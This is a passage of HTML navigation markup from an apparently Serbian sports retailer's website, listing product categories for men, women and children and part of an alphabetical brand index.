href="https://planetasport.rs/muskarci/aksesoari/torbice-za-nogu.html" ><span>TORBICE ZA NOGU</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/balanseri.html" ><span>BALANSERI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/kreme-za-obucu.html" ><span>KREME ZA OBUCU</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/tenis.html" ><span>TENIS</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/trake.html" ><span>TRAKE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/padel.html" ><span>PADEL</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/dodaci-za-bicikle.html" ><span>DODACI ZA BICIKLE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/proteinski-napitci.html" ><span>PROTEINSKI NAPITCI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/borilacki-sportovi.html" ><span>BORILAČKI SPORTOVI</span></a></li></ul></li><li data-parent="category-node-24559" class="level0 nav-4 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?vrsta=1105" ><span>PATIKE</span></a></li><li data-parent="category-node-24559" class="level0 nav-5 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?lista=35697" ><span>ZIMSKA PONUDA</span></a></li><li data-parent="category-node-24559" class="level0 nav-6 parent-top additional-item" style="display: none;"><a href="https://eplaneta.rs/" ><span>EPLANETA</span></a></li><li data-parent="category-node-24562"  class="level0 nav-1 category-item first parent parent-top"><span>OBUĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/zene/obuca.html">Početna stranica OBUĆA</a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/zimska-obuca.html" ><span>ZIMSKA OBUĆA</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/patike.html" ><span>PATIKE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/duboke-patike.html" ><span>DUBOKE PATIKE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/patike-za-trcanje.html" ><span>PATIKE ZA TRČANJE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/patike-za-tenis.html" ><span>PATIKE ZA TENIS</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/patike-za-odbojku.html" ><span>PATIKE ZA ODBOJKU</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/papuce.html" ><span>PAPUČE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/japanke.html" ><span>JAPANKE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/sandale.html" ><span>SANDALE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/bedz.html" ><span>BEDZ</span></a></li></ul></li><li data-parent="category-node-24562"  class="level0 nav-2 category-item parent parent-top"><span>ODEĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/zene/odeca.html">Početna stranica ODEĆA</a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/duksevi.html" ><span>DUKSEVI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/trenerke.html" ><span>TRENERKE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/ski-odeca.html" ><span>SKI ODEĆA</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/jakne.html" ><span>JAKNE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/softshell-jakne.html" ><span>SOFTSHELL JAKNE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/majice.html" ><span>MAJICE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/sakoi.html" ><span>SAKOI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/prsluci.html" ><span>PRSLUCI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/helanke.html" ><span>HELANKE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/kombinezoni.html" ><span>KOMBINEZONI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/pantalone.html" ><span>PANTALONE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/kupaci-kostimi.html" ><span>KUPAĆI KOSTIMI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/haljine.html" ><span>HALJINE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/tunike.html" ><span>TUNIKE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/suknje.html" ><span>SUKNJE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/sorcevi.html" ><span>ŠORCEVI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/sorcevi-za-kupanje.html" ><span>ŠORCEVI ZA KUPANJE</span></a></li></ul></li><li data-parent="category-node-24562"  class="level0 nav-3 category-item last parent parent-top"><span>AKSESOARI</span><ul class="level0 "><li><a href="https://planetasport.rs/zene/aksesoari.html">Početna stranica AKSESOARI</a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/rancevi.html" ><span>RANČEVI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/torbe.html" ><span>TORBE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/koferi.html" ><span>KOFERI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/novcanici.html" ><span>NOVČANICI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/naocare.html" ><span>NAOČARE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/plivanje.html" ><span>PLIVANJE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/roleri.html" ><span>ROLERI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/flasice.html" ><span>FLAŠICE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/kacketi.html" ><span>KAČKETI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/fitnes.html" ><span>FITNES</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/carape.html" ><span>ČARAPE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/lopte.html" ><span>LOPTE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/znojnice.html" ><span>ZNOJNICE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/steznici.html" ><span>STEZNICI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/stitnici.html" ><span>ŠTITNICI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/oprema-za-pilates.html" ><span>OPREMA ZA PILATES</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/trotineti.html" ><span>TROTINETI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/skejtovi.html" ><span>SKEJTOVI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/boks.html" ><span>BOKS</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/fudbal.html" ><span>FUDBAL</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/ostalo.html" ><span>OSTALO</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/stoni-tenis.html" ><span>STONI TENIS</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/outdoor.html" ><span>OUTDOOR</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/zimski-dodaci.html" ><span>ZIMSKI DODACI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/skijanje.html" ><span>SKIJANJE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/bicikli.html" ><span>BICIKLI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/bejzbol.html" ><span>BEJZBOL</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/klizaljke.html" ><span>KLIZALJKE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/trake.html" ><span>TRAKE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/rolsue.html" ><span>ROLSUE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/badminton.html" ><span>BADMINTON</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/sup-daske.html" ><span>SUP DASKE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/kajaci.html" ><span>KAJACI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/tramboline.html" ><span>TRAMBOLINE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/kosevi.html" ><span>KOŠEVI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/svetla-za-bicikle.html" ><span>SVETLA ZA BICIKLE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/camci.html" ><span>CAMCI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/bedz.html" ><span>BEDZ</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/vratilo-za-zgibove.html" ><span>VRATILO ZA ZGIBOVE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/torbice-za-nogu.html" ><span>TORBICE ZA NOGU</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/balanseri.html" ><span>BALANSERI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/kreme-za-obucu.html" ><span>KREME ZA OBUCU</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/tenis.html" ><span>TENIS</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/padel.html" ><span>PADEL</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/dodaci-za-bicikle.html" ><span>DODACI ZA BICIKLE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/proteinski-napitci.html" ><span>PROTEINSKI NAPITCI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/borilacki-sportovi.html" ><span>BORILAČKI SPORTOVI</span></a></li></ul></li><li data-parent="category-node-24562" class="level0 nav-4 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?vrsta=1105" ><span>PATIKE</span></a></li><li data-parent="category-node-24562" class="level0 nav-5 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?lista=35697" ><span>ZIMSKA PONUDA</span></a></li><li data-parent="category-node-24562" class="level0 nav-6 parent-top additional-item" style="display: none;"><a href="https://eplaneta.rs/" ><span>EPLANETA</span></a></li><li data-parent="category-node-24604"  class="level0 nav-1 category-item first parent parent-top"><span>OBUĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/deca/obuca.html">Početna stranica OBUĆA</a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patike.html" ><span>PATIKE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/zimska-obuca.html" ><span>ZIMSKA OBUĆA</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/gumene-cizme.html" ><span>Gumene čizme</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/duboke-patike.html" ><span>DUBOKE PATIKE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patike-za-fudbal.html" ><span>PATIKE ZA FUDBAL</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/kopacke.html" ><span>KOPAČKE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patike-za-kosarku.html" ><span>PATIKE ZA KOŠARKU</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patike-za-trcanje.html" ><span>PATIKE ZA TRČANJE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patike-za-tenis.html" ><span>PATIKE ZA TENIS</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patofne.html" ><span>PATOFNE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/papuce.html" ><span>PAPUČE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/sandale.html" ><span>SANDALE</span></a></li></ul></li><li data-parent="category-node-24604"  class="level0 nav-2 category-item parent parent-top"><span>ODEĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/deca/odeca.html">Početna stranica ODEĆA</a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/duksevi.html" ><span>DUKSEVI</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/trenerke.html" ><span>TRENERKE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/jakne.html" ><span>JAKNE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/ski-odeca.html" ><span>SKI ODEĆA</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/ski-komplet.html" ><span>SKI KOMPLET</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/softshell-jakne.html" ><span>SOFTSHELL JAKNE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/majice.html" ><span>MAJICE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/helanke.html" ><span>HELANKE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/sorcevi.html" ><span>ŠORCEVI</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/sorcevi-za-kupanje.html" ><span>ŠORCEVI ZA KUPANJE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/haljine.html" ><span>HALJINE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/kupaci-kostimi.html" ><span>KUPAĆI KOSTIMI</span></a></li></ul></li><li data-parent="category-node-24604"  class="level0 nav-3 category-item last parent parent-top"><span>AKSESOARI</span><ul class="level0 "><li><a href="https://planetasport.rs/deca/aksesoari.html">Početna stranica AKSESOARI</a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/rancevi.html" ><span>RANČEVI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/klizaljke.html" ><span>KLIZALJKE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/roleri.html" ><span>ROLERI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/trotineti.html" ><span>TROTINETI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/carape.html" ><span>ČARAPE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/plivanje.html" ><span>PLIVANJE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/fudbal.html" ><span>FUDBAL</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/skijanje.html" ><span>SKIJANJE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/zimski-dodaci.html" ><span>ZIMSKI DODACI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/stitnici.html" ><span>STITNICI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/kacketi.html" ><span>KAČKETI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/sanke.html" ><span>SANKE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/rolsue.html" ><span>ROLSUE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/kosevi.html" ><span>KOŠEVI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/tenis.html" ><span>TENIS</span></a></li></ul></li><li data-parent="category-node-24604" class="level0 nav-4 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?vrsta=1105" ><span>PATIKE</span></a></li><li data-parent="category-node-24604" class="level0 nav-5 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?lista=35697" ><span>ZIMSKA PONUDA</span></a></li><li data-parent="category-node-24604" class="level0 nav-6 parent-top additional-item" style="display: none;"><a href="https://eplaneta.rs/" ><span>EPLANETA</span></a></li>                <li data-parent="brand-node" class="level0 nav-1 category-item last parent-top">
        <span>Abecedni redosled</span>
        <ul class="level0">
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/action">
                        <span>ACTION</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/adidas">
                        <span>ADIDAS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/antony_morato">
                        <span>ANTONY MORATO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/arena">
                        <span>ARENA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/atlantis">
                        <span>ATLANTIS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/avirex">
                        <span>AVIREX</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/bear_paw">
                        <span>BEAR PAW</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/blue_reef">
                        <span>BLUE REEF</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/buff">
                        <span>BUFF</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/butterfly">
                        <span>BUTTERFLY</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/columbia">
                        <span>COLUMBIA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/converse">
                        <span>CONVERSE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/crocs">
                        <span>CROCS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/d_franklin">
                        <span>D.FRANKLIN</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/davideli">
                        <span>DAVIDELI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/de_fonseca">
                        <span>DE FONSECA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/dockers">
                        <span>DOCKERS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ellesse">
                        <span>ELLESSE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/enervit">
                        <span>ENERVIT</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/eplaygame">
                        <span>EPLAYGAME</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/fly_london">
                        <span>FLY LONDON</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/funwater">
                        <span>FUNWATER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/gas">
                        <span>GAS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/geographical_norway">
                        <span>GEOGRAPHICAL NORWAY</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/geox">
                        <span>GEOX</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/gewo">
                        <span>GEWO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/givova">
                        <span>GIVOVA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/giyo">
                        <span>GIYO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/gold">
                        <span>GOLD</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/grisport">
                        <span>GRI SPORT</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/grunland">
                        <span>GRUNLAND</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/icepeak">
                        <span>ICEPEAK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ipanema">
                        <span>IPANEMA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/jump_power">
                        <span>JUMP POWER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/kander">
                        <span>KANDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/karl_lagerfeld">
                        <span>KARL LAGERFELD</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/keva_si">
                        <span>KEVA SI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/la_terra">
                        <span>LA TERRA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lenovo">
                        <span>LENOVO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/little_seal">
                        <span>LITTLE SEAL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lonsdale">
                        <span>LONSDALE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lotto">
                        <span>LOTTO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/luhta">
                        <span>LUHTA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
